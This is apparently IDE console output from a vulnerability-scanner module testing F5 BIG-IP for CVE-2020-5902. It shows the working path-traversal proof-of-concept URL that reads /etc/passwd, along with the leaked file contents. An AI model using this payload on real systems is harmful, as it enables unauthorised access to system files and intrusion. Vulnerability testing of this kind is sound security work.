 Run: 12
/Users/ascotbe/anaconda/anaconda3/python.app/Contents/MacOS/python /Users/ascotbe/code/Medusa/Modules/BIG_IP/12.py
存在BIG_IP远程代码执行漏洞(CVE-2020-5902)
验证数据:
使用POC:https:/ /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
返回数据包:
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:
Process finished with exit code 0
4: Run 6: TODO 8: Services Database Changes 9: Version Control Terminal Python Console Event Log
PEP 8: missing whitespace around operator 14 chars 16:43 LF UTF-8 4 spaces Git: master Python 3.7 (Medusa)